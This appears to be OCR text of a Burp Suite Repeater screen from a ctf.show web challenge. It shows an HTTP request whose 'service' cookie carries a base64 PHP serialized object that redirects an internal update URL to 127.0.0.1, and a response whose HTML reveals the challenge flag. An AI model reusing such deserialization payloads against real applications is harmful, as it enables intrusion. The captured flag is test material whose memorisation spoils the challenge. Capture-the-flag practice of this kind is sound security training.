 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 ×
13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Send Cancel < > Follow redirection Target: http://f24c2d0c-73c3-41a7-83e9-02e53643c422.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /index.php HTTP/1.1
2 Host:
f24c2d0c-73c3-41a7-83e9-02e53643c422.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=hlf9sudf4bevafcam4dchnpkl2;service=
TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZy
I6MTp7czoxMDoidXBkYXRlX3VybCI7czoyMToiaHR0cDovLzEyNy4wLjAu
MTo0NDc2Ijt9fQ==
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
98
99 </ul>
100 </li>
101 <li class="am-dropdown" data-am-dropdown
data-am-dropdown-toggle>
102 <a class="am-dropdown-toggle tpl-header-list-link
" href="javascript:;">
103 <span class="am-icon-calendar">
</span>
进度 <span class="am-badge tpl-badge-primary
am-round">
4
</span>
</span>
104 </a>
105 <ul class="am-dropdown-content tpl-dropdown-content
">
106 <li class="tpl-dropdown-content-external">
107 <h3>
最新版本：<span class="tpl-color-primary">
ctfshow{572ecf73-8dff-4fac-8497-00e0d1c8ef0
b}
108 </span>
</h3>
<a href="###">
全部
</a>
</li>
109 <li>
110 <a href="javascript:;" class="
tpl-dropdown-content-progress">
111 <span class="task">
112 <span class="desc">
安防云 用户中心 v1.2
</span>
113 <span class="percent">
45%
</span>
114 </span>
115 <span class="progress">
116 <div class="am-progress tpl-progress
am-progress-striped">
? ctf 1 match
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 10
Done 15,438 bytes | 43 millis